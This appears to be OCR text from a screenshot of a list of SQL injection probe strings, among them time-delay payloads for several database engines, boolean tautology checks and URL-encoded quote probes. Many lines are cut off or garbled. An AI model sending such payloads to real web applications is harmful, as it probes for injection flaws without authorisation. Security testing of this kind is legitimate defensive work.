
(sleep(15)))v)+'"+
(sleep(15)))v)+"*/
r delay '0:0:15' --
 delay '0:0:15' --
PG_SLEEP(15))--
PG_SLEEP(15))--
PG_SLEEP(15))--
|CHR(98),15)||'
1'"
�%2527%2522
@@gTEDc
qTP7Y8Mu
 AND 'wB6r'='wB6r
ND "FOzQ"="FOzQ
D 'fNOF'!='fNOF%
2-302-1=0+0+0+1
2-302-1=0+0+0+1